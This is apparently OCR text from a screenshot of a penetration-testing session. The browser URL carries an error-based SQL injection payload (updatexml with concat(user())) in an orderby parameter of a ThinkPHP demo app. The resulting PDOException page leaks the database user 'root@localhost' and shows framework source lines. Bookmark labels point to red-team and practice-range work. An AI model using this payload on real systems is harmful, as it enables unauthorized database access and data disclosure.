 不安全 | reader-l.com:7777/tpdemo/public/index.php/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1
4
h
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场 尚未复现漏洞 阅读清
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }
690.
691. throw $e;
692. } catch (\Exception $e) {
693. if ($this->isBreak($e)) {
694. return $this->close()->query($sql, $bind, $master, $pdo);
Call Stack
1. in Connection.php line 685